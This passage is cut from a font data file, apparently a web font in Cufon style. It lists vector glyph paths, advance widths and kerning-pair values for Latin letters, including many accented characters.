3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-4,"W":-4,"\u0174":-4,"Y":-4,"\u00dd":-4,"\u0178":-4,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"A":16,"\u00c6":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"X":-4,"a":17,"d":17,"q":17,"\u00e6":17,"\u00e1":17,"\u00e2":17,"\u00e4":17,"\u00e0":17,"\u00e5":17,"\u00e3":17,"\u0103":17,"\u0101":17,"\u0105":17,"\u010f":17,"\u0111":17,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":13,"n":13,"p":13,"r":13,"u":13,"\u0131":13,"\u00f1":13,"\u00fa":13,"\u00fb":13,"\u00fc":13,"\u00f9":13,"\u014b":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0159":13,"\u0157":13,"\u016d":13,"\u0171":13,"\u016b":13,"\u0173":13,"\u016f":13,"\u0169":13,"\u0138":13,"\u0149":13,"c":14,"e":14,"o":14,"\u00f8":14,"\u0153":14,"\u00f0":14,"\u00e7":14,"\u00e9":14,"\u00ea":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"\u0107":14,"\u010d":14,"\u0109":14,"\u010b":14,"\u0115":14,"\u011b":14,"\u0117":14,"\u0113":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"s":17,"\u0161":17,"\u015b":17,"\u015f":17,"\u015d":17,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,",":32,".":32,"\u00ab":15,":":-4,";":-4,"\u00bb":-1,"-":14,")":3,"]":3,"}":3}},{"d":"179,-225v-19,53,-75,117,-134,205v29,4,104,1,125,2v-19,27,-8,20,-70,20v-42,0,-91,8,-100,-11v50,-63,118,-162,139,-196r-99,0v-30,1,-12,-15,-5,-23v38,7,100,1,144,3xm108,-275v9,0,15,8,15,17v0,11,-8,18,-18,18v-8,0,-16,-6,-16,-17v0,-10,8,-18,19,-18","w":180,"k":{"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"v":8,"w":8,"\u0175":8,"y":8,"\u00fd":8,"\u00ff":8,",":-5,".":-5,"-":18}},{"d":"207,-224v6,-14,20,-10,19,5v-22,28,-128,172,-173,232v-6,7,-13,-5,-13,-11r145,-196v-24,11,-57,9,-71,5v11,44,-11,91,-54,91v-26,0,-41,-21,-41,-48v0,-44,40,-87,85,-63v33,17,87,9,103,-15xm75,-201v-20,0,-33,31,-33,58v0,14,5,29,20,29v18,0,32,-25,32,-56v0,-14,-3,-31,-19,-31xm202,-115v27,0,39,23,39,49v0,35,-19,70,-56,70v-27,0,-41,-21,-41,-48v0,-35,21,-71,58,-71xm219,-68v0,-13,-3,-32,-21,-31v-19,0,-31,31,-31,59v0,14,6,28,21,28v17,0,31,-25,31,-56","w":258},{"d":"107,-53v2,-35,-95,-75,-83,-116v-5,-57,79,-78,115,-44v-5,28,-27,2,-48,3v-25,0,-39,14,-39,36v0,40,90,68,83,115v8,68,-108,84,-131,36v0,-5,3,-12,8,-15v21,25,93,37,95,-15","w":152,"k":{"\u012b":1,"\u00ec":1,"\u00ee":1,"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":9,"W":9,"\u0174":9,"Y":11,"\u00dd":11,"\u0178":11,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ef":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,"j":1,"\u0135":1,"\u201c":14,"-":-3}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm92,-227v8,0,14,6,14,15v0,10,-7,18,-17,18v-8,0,-14,-6,-14,-16v0,-9,6,-17,17,-17","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm124,-261v-14,11,-32,33,-47,15v20,-10,27,-35,55,-39v9,14,21,26,34,38v-16,19,-26,2,-42,-14","w":216},{"d":"9,3v7,-42,22,-106,19,-159v35,-14,29,-7,25,53v24,-44,42,-71,71,-53v1,8,-6,21,-10,26v-4,-2,-8,-4,-12,-4v-10,0,-44,22,-61,119v-2,18,-15,16,-32,18xm75,-208v11,-13,18,-47,42,-31v-12,18,-23,33,-33,50v-3,7,-12,6,-18,7v-9,-19,-18,-38,-28,-56v23,-16,26,12,37,30","w":120,"k":{"\u00e6":6,"a":6,"d":6,"q":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"\u010f":6,"\u0111":6,"f":-7,"\u00df":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":5,"e":5,"o":5,"\u00f8":5,"\u0153":5,"\u00f0":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"\u0175":-5,"y":-6,"\u00fd":-6,"\u00ff":-6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"j":1,"\u0135":1,",":25,".":25,"\u00ab":5,"\u201c":-3,"?":-7,":":-11,";":-11,"\u00bb":-6,"-":8}},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm139,-196r-66,0v-9,-1,0,-20,2,-21r68,0v8,3,-2,18,-4,21","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"138,-20v-7,24,-16,22,-56,22v-40,0,-58,5,-66,-10r28,-216v14,1,32,-16,27,19r-24,184v16,4,74,3,91,1","w":151,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"T":34,"\u0166":34,"\u0164":34,"\u0162":34,"V":21,"W":21,"\u0174":21,"Y":32,"\u00dd":32,"\u0178":32,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":13,"w":13,"\u0175":13,"y":13,"\u00fd":13,"\u00ff":13,",":-7,".":-7,"\u00ab":9,"\u201c":36,"\u00bb":-6,"-":18}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm154,-240v-16,0,-36,-47,-42,-6v0,8,-12,2,-17,1v1,-18,7,-38,26,-38v18,-5,35,48,41,4v2,-9,11,-2,16,1v-1,24,-10,38,-24,38","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"37,-219v0,-24,29,-27,32,-4v1,23,-29,26,-32,4xm50,59v-1,21,-10,25,-36,28v-52,-4,-31,-68,-2,-86v-2,-27,21,-132,20,-157v11,-1,33,-19,28,8v-14,71,-11,113,-24,146v-16,15,-26,34,-26,50v-1,20,26,18,37,9v1,0,3,1,3,2","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"274,-225v0,32,-46,18,-77,21r-12,94r76,0v-7,38,-46,15,-79,21r-8,67v18,7,75,-1,94,3v-13,19,-11,23,-57,21v-40,-2,-60,4,-68,-10r11,-81v-22,0,-55,0,-73,4v-27,42,-49,75,-57,85v-6,6,-23,2,-29,-2r149,-219v34,-7,88,-3,130,-4xm169,-205r-7,0v-28,41,-53,76,-67,98v14,-3,43,-3,62,-3","w":279,"k":{"T":3,"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"9,3v6,-28,23,-130,22,-159v29,-8,33,-16,24,42v0,5,-3,12,-1,15v20,-37,49,-63,77,-63v53,0,8,120,11,161v-6,3,-22,5,-27,5v-4,-13,11,-84,14,-110v2,-16,3,-32,-11,-32v-21,0,-63,36,-78,123v-3,19,-9,16,-31,18xm103,-208v11,-12,19,-46,42,-31v-12,18,-23,33,-33,50v-3,6,-11,6,-17,7v-9,-19,-18,-38,-28,-56v23,-16,25,12,36,30","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"151,-136v0,59,-58,143,-122,147v-8,0,-14,-7,-17,-15v14,-2,42,-10,66,-31v30,-25,43,-62,43,-103v0,-30,-10,-60,-38,-60v-24,0,-39,23,-39,49v0,41,36,49,64,37v1,20,-15,26,-37,27v-32,0,-54,-23,-54,-58v0,-42,29,-74,68,-74v46,0,66,40,66,81"},{"d":"138,-20v-7,24,-16,22,-56,22v-40,0,-58,5,-66,-10r28,-216v14,1,32,-16,27,19r-24,184v16,4,74,3,91,1xm100,-118v0,-10,7,-19,19,-19v9,0,15,8,15,17v1,21,-34,26,-34,2","w":151,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"T":34,"\u0166":34,"\u0164":34,"\u0162":34,"V":21,"W":21,"\u0174":21,"Y":32,"\u00dd":32,"\u0178":32,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u011